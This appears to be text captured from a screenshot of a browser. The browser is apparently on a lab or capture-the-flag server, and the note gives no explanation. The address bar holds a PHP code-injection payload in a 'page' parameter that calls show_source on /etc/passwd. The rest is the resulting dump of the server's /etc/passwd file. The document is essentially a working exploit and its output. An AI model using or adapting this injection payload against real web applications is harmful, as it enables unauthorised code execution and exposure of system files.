 Không bảo mật 103.97.125.53:32484/index.php?page=%27and%20die(show_source(%27/etc/passwd%27))%20or%20%27
4
Q
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www:x:1000:1000::/home/www:/bin/sh
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
1